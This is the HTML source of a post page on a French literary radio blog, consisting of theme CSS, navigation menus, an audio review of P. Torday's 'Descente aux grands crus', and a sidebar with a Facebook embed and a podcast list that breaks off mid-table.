.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-915 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-915" class="post-915 post type-post status-publish format-standard hentry category-culture-societe">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/descente-aux-grands-crus" rel="bookmark"><time class="entry-date published" datetime="2012-12-14T10:00:15+01:00">14 décembre 2012</time><time class="updated" datetime="2020-10-10T17:21:21+02:00">10 octobre 2020</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Descente aux grands crus</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-914" src="http://test.myedition.fr/wp-content/uploads/2012/12/descente._sy445_.jpg" width="267" height="445" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2012/12/descente._sy445_.jpg 267w, https://despochessouslesyeux.fr/wp-content/uploads/2012/12/descente._sy445_-180x300.jpg 180w" sizes="(max-width: 267px) 100vw, 267px" /></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-915-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/b-descente-aux-grands-crus.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/b-descente-aux-grands-crus.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/b-descente-aux-grands-crus.mp3</a></audio>
<p><em>Descente aux grands crus </em>de P Torday par Patrick.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe" rel="category tag">Culture /Société</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-915 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fdescente-aux-grands-crus">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/liberte-conditionnelle" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Liberté conditionnelle</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/funerailles-celestes" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Funérailles célestes<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
